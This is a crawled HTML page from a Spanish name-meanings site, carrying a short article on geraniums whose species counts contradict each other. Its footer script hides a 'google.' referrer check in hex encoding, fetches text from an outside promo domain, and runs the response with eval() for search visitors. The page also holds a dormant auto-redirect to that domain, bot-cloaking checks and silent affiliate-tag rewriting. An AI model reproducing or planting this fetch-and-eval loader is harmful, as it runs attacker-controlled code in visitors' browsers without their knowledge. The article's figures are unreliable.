

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-geranio/
body_size: 10141
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Geranio?</title>

        <meta name="description" content="Geranio pertenece a la familia de plantas extendidas en España y en casi todas las regiones templadas del mundo, en particular en la parte oriental del Medit...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-geranio/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Geranio?">

        <meta property="og:description" content="Geranio pertenece a la familia de plantas extendidas en España y en casi todas las regiones templadas del mundo, en particular en la parte oriental del Medit...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Geranio?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-geranio/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-03T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Geranio?">

        <meta name="twitter:description" content="Geranio pertenece a la familia de plantas extendidas en España y en casi todas las regiones templadas del mundo, en particular en la parte oriental del Medit...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Geranio?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Geranio?",

          "description": "Geranio pertenece a la familia de plantas extendidas en Espa\u00f1a y en casi todas las regiones templadas del mundo, en particular en la parte oriental del Medit...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-03T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-geranio\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-geranio\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Geranio?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-geranio\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1432" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Geranio?
        </div>

        

        <article>

            <h1>¿Que es Geranio?</h1>

            <div class="article-meta">

                <span>📅 03/09/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p><strong>Geranio</strong> pertenece a la familia de <strong>plantas extendidas en España</strong> y en casi todas las regiones templadas del mundo, en particular en la parte oriental del Mediterráneo, donde se origina. Las especies que componen este <strong>género</strong> (cuyo nombre científico es Geranio) <strong>son más de 400</strong>, a las que se deben agregar otras especies (de la familia Pelargonium) que también se conocen como geranios.</p><p>El género Geranium, comúnmente llamado geranio, <strong>consta de 422 especies de plantas anuales, bienales y perennes</strong> que se utilizan con frecuencia en jardinería por sus atractivas flores y su aroma característico. <strong>Su hábitat incluye todas las regiones templadas del mundo</strong>, incluidas las zonas montañosas de los trópicos, aunque se encuentran principalmente en la región del Mediterráneo oriental. Solo son aceptadas 411 y comprende de 1216 especies descritas.</p><p>Los geranios <strong>florecen más tiempo si reciben la luz y la humedad que necesitan</strong> y se podan en el momento adecuado. De los 11 géneros de la familia Geraniaceae, solo el Pelargonium tiene importancia como ornamental. Hay alrededor de 300 especies en este género, muchas de ellas nativas de Sudáfrica. Las flores crecen en una umbela en un <a title="Pedúnculo" href="https://www.ecured.cu/Ped%C3%BAnculo" rel="noopener" target="_blank"><strong>pedúnculo</strong></a> que puede o no ser terminal a un tallo.</p><p>Posee rizoma horizontal, tallo ascendente, delgado. Lámina suborbicular con 7 segmentos de no más de 24 mm de longitud, muy lobulados romos, obtusos, pecíolo de la caulina menor, <strong>hojas largas y delgadas</strong>, lámina pilosa; estípula de 8 mm de largo. Pedúnculo de 11.5 cm de largo, 2 flores; glandular peluda Brácteas lanceoladas, mayores de 7 mm de largo. Flores 2, sésiles.</p><p>Sus flores forman una inflorescencia llamada pleocasio o parte superior umbeliforme. Diferentes <strong>tipos de geranios</strong> cultivados. Geranio zonal (P. x zonale): resultado de muchas hibridaciones en las que han intervenido varias especies, incluidas P. zonale y P. inquinans. Tiene hojas y tallos tomentosos, rojo, violeta rosado o blanco.</p><p><strong>Geranio colgante</strong> con hojas más carnosas: P. x peltatum, una especie en la que este tipo de plantas se ubican generalmente como uno de sus principales padres, porque en realidad también <strong>es un complejo de híbridos</strong>. P. peltatum es el llamado Geranium-lierre o P. Geranios «de pensamiento»: P. x grandiflorum o P. x domesticum, de flores grandes y hermosas que solo ocurren en primavera y <strong>verano</strong>. También son un complejo de híbridos, con algunas especies más reconocidas como parentales, como P. grandiflorum, P. cucullatum y P. angulosum.</p><p>Las fases esenciales de la producción del geranio es el cultivo de la planta madre para la producción de esquejes con las garantías adecuadas de salud y vigor. El primer paso en la producción de plantas madre es la indexación.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=93989&from=significado-del-nombre.nombresquesignifiquen.com&id=1410')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Geranio%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
